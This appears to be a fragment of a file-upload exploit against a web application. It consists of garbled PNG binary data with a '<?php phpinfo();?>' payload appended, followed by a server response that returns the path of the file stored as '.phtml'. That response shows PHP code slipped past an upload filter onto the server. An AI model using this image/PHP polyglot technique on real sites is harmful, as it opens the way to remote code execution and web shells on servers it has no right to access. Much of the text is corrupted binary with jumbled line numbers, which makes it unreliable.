 èqm\□â¥□@j□Æ□Nj£□;□R□□{$Ú□□dý²<□ñ□>/gâNúLÉ+¹□Õ]
7ylr÷7¦□@¤Ó¥ ¯Ë(£¬y'?□/¤>gac8□ÿ□□c$Þø%%□BÄSh9ïï
'©Lâ5ñ□ð2Áþ□Ó(»Q□¶H?□,@#ÔõR%¶u-ÐnÛ#F_¦Èë*ÖÈë3aM
ê(¶□k;-~ñØÔ±z¹Nò
ã)ØRv□~□é-]ñ²÷O[□äþ±b□□SôNãöµ\{CJþ□ã□àØNë^□¸}3¨
¢G¢èF□□§*©L□w)[¤2ûH_N□□/Ë□I^□Aø(ÏÇÄ¿©□742□°¨□#Â
å<□m©Ë&ë□èwuLp/z□Û#bH4n□¬¼g¼Âs¹=Nô¼^£vÙ□¸k9□Ðóø
ùÝÿß{Þ□□□Q!IEND®B`□
54 <?php phpinfo();?>
10 Content-Length: 151
11 Content-Type: text/html; charset=UTF-8
12
13 <script language=javascript>
parent.window.opener.valueFormOpenwindow(
'/uploadfiles/2024-10/20241014180509127.phtml
');
parent.window.close();
</script>